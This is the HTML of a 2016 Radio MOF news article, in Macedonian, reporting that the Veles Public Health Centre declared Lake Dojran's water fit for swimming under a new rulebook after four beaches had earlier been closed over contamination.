	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">Центар за јавно здравје во Велес: Водата во Дојранско езеро е исправна</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-110853" class="post-110853 post type-post status-publish format-standard has-post-thumbnail category-vesti category-nvo" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		Центар за јавно здравје во Велес: Водата во Дојранско езеро е исправна		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2016/07/13606880_1734092083514411_1041357606962613695_n-1.jpg" title="Центар за јавно здравје во Велес: Водата во Дојранско езеро е исправна" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2016/07/13606880_1734092083514411_1041357606962613695_n-1-702x336.jpg" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="Центар за јавно здравје во Велес: Водата во Дојранско езеро е исправна" srcset="https://www.radiomof.mk/wp-content/uploads/2016/07/13606880_1734092083514411_1041357606962613695_n-1-702x336.jpg 702w, https://www.radiomof.mk/wp-content/uploads/2016/07/13606880_1734092083514411_1041357606962613695_n-1-300x144.jpg 300w" sizes="(max-width: 702px) 100vw, 702px" />					
										
								
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/centar-za-javno-zdravje-vo-veles-vodata-vo-dojransko-ezero-e-ispravna/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/emilija/" title="Posts by Емилија Петреска" rel="author">Емилија Петреска</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2016-07-20T12:16:29+02:00" itemprop="datePublished">20/07/2016 - 12:16</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/nvo/" rel="category tag">Граѓани</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Водата во Дојранско езеро е од втора категорија и нема штетни и опасни бактерии по здравјето на граѓаните, соопштија од Центарот за јавно здравје во Велес. Од таму велат дека според новите анализи, водата во езерото е исправна и може да се користи за капење.</p>
<p>Мостри биле земени од четирите претходно спорни плажи, кои беа забранети за капење поради загаденоста на водата во езерото.</p>
<p>Овие резултати, како што објаснуваат од Центарот, се според новиот правилник за управување со водите за капење од 12 јули. Тоа значи дека она што досега било во трета категорија, односно небезбедни води за човекот, отсега ќе се смета дека е безбедно и дозволено за капење.</p>
<p>Досегашниот правилник имаше пет категории на води &#8211; од прва категорија за пиење, од втора за капење, а од трета категорија небезбедна ни за капење ни за пиење, туку само за наводнување.</p>
<p>Претходно, Државниот санитарен и здравствен инспекторат издаде забрана за капење на четири плажи во Дојран, по добиените анализи од Центарот за јавно здравје во Велес. Тогаш, анализите сугерираа дека водата во езерото на четири плажи е загадена физичко-хемиски и со фекални бактерии и дека не е безбедна за капење.</p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%D0%A6%D0%B5%D0%BD%D1%82%D0%B0%D1%80+%D0%B7%D0%B0+%D1%98%D0%B0%D0%B2%D0%BD%D0%BE+%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D1%98%D0%B5+%D0%B2%D0%BE+%D0%92%D0%B5%D0%BB%D0%B5%D1%81%3A+%D0%92%D0%BE%D0%B4%D0%B0%D1%82%D0%B0+%D0%B2%D0%BE+%D0%94%D0%BE%D1%98%D1%80%D0%B0%D0%BD%D1%81%D0%BA%D0%BE+%D0%B5%D0%B7%D0%B5%D1%80%D0%BE+%D0%B5+%D0%B8%D1%81%D0%BF%D1%80%D0%B0%D0%B2%D0%BD%D0%B0: https://www.radiomof.mk/?p=110853 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=110853" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=110853" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=110853&title=Центар за јавно здравје во Велес: Водата во Дојранско езеро е исправна" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fcentar-za-javno-zdravje-vo-veles-vodata-vo-dojransko-ezero-e-ispravna%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fcentar-za-javno-zdravje-vo-veles-vodata-vo-dojransko-ezero-e-ispravna%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fcentar-za-javno-zdravje-vo-veles-vodata-vo-dojransko-ezero-e-ispravna%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fcentar-za-javno-zdravje-vo-veles-vodata-vo-dojransko-ezero-e-ispravna%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2016%2F07%2F13606880_1734092083514411_1041357606962613695_n-1.jpg" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fcentar-za-javno-zdravje-vo-veles-vodata-vo-dojransko-ezero-e-ispravna%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fcentar-za-javno-zdravje-vo-veles-vodata-vo-dojransko-ezero-e-ispravna%2F&amp;name=%D0%A6%D0%B5%D0%BD%D1%82%D0%B0%D1%80+%D0%B7%D0%B0+%D1%98%D0%B0%D0%B2%D0%BD%D0%BE+%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D1%98%D0%B5+%D0%B2%D0%BE+%D0%92%D0%B5%D0%BB%D0%B5%D1%81%3A+%D0%92%D0%BE%D0%B4%D0%B0%D1%82%D0%B0+%D0%B2%D0%BE+%D0%94%D0%BE%D1%98%D1%80%D0%B0%D0%BD%D1%81%D0%BA%D0%BE+%D0%B5%D0%B7%D0%B5%D1%80%D0%BE+%D0%B5+%D0%B8%D1%81%D0%BF%D1%80%D0%B0%D0%B2%D0%BD%D0%B0" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%D0%A6%D0%B5%D0%BD%D1%82%D0%B0%D1%80%20%D0%B7%D0%B0%20%D1%98%D0%B0%D0%B2%D0%BD%D0%BE%20%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D1%98%D0%B5%20%D0%B2%D0%BE%20%D0%92%D0%B5%D0%BB%D0%B5%D1%81%3A%20%D0%92%D0%BE%D0%B4%D0%B0%D1%82%D0%B0%20%D0%B2%D0%BE%20%D0%94%D0%BE%D1%98%D1%80%D0%B0%D0%BD%D1%81%D0%BA%D0%BE%20%D0%B5%D0%B7%D0%B5%D1%80%D0%BE%20%D0%B5%20%D0%B8%D1%81%D0%BF%D1%80%D0%B0%D0%B2%D0%BD%D0%B0&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fcentar-za-javno-zdravje-vo-veles-vodata-vo-dojransko-ezero-e-ispravna%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/centar-za-javno-zdravje-vo-veles-vodata-vo-dojransko-ezero-e-ispravna/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<p>Нема поврзани објави.</p>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/" title="[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава" rel="bookmark"><img width="100" height="150" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-100x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-100x150.jpeg 100w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-200x300.jpeg 200w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-768x1150.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-1026x1536.jpeg 1026w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3.jpeg 1368w" sizes="(max-width: 100px) 100vw, 100px" /><span class="pop-overlay"><span class="pop-title">[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/" title="Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-768x512.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-1536x1025.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/" title="Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат" rel="bookmark"><img width="150" height="102" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-150x102.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-150x102.jpeg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-300x203.jpeg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-768x520.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-1536x1040.jpeg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina.jpeg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/" title="Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/" title="МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“" rel="bookmark"><img width="150" height="86" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-300x172.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR.jpg 750w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/koristenjeto-motorni-vozila-niz-nedopreni-predeli-go-voznemiruva-diviot-svet-reagiraat-od-med/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-21T10:01:50+01:00">21/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/koristenjeto-motorni-vozila-niz-nedopreni-predeli-go-voznemiruva-diviot-svet-reagiraat-od-med/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/koristenjeto-motorni-vozila-niz-nedopreni-predeli-go-voznemiruva-diviot-svet-reagiraat-od-med/" title="Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД">
							Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mvr-gragjanite-da-ne-otvoraat-lazhni-poraki-navodno-isprateni-od-bezbeden-grad-i-da-ne-spodeluvaat-lichni-podatoci/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/MVR-fofo-za-zloupotreba-na-podatoci-preku-Safe-City-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="МВР: Граѓаните да не отвораат лажни пораки, наводно испратени од „Безбеден град“ и да не споделуваат лични податоци" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-21T09:37:50+01:00">21/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mvr-gragjanite-da-ne-otvoraat-lazhni-poraki-navodno-isprateni-od-bezbeden-grad-i-da-ne-spodeluvaat-lichni-podatoci/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mvr-gragjanite-da-ne-otvoraat-lazhni-poraki-navodno-isprateni-od-bezbeden-grad-i-da-ne-spodeluvaat-lichni-podatoci/" title="МВР: Граѓаните да не отвораат лажни пораки, наводно испратени од „Безбеден град“ и да не споделуваат лични податоци">
							МВР: Граѓаните да не отвораат лажни пораки, наводно испратени од „Безбеден град“ и да не споделуваат лични податоци</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-21T09:21:01+01:00">21/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/" title="Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ">
							Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/shansa-za-centar-bara-kazni-ako-se-zatekne-maloletnik-vo-kockarnica-ili-kazino/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kockanje-na-mlad-covek-ilustativno-foto-Envato-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-20T19:51:04+01:00">20/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/shansa-za-centar-bara-kazni-ako-se-zatekne-maloletnik-vo-kockarnica-ili-kazino/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/shansa-za-centar-bara-kazni-ako-se-zatekne-maloletnik-vo-kockarnica-ili-kazino/" title="Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино">
							Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-110x96.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-20T09:21:03+01:00">20/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/" title="Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат">
							Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
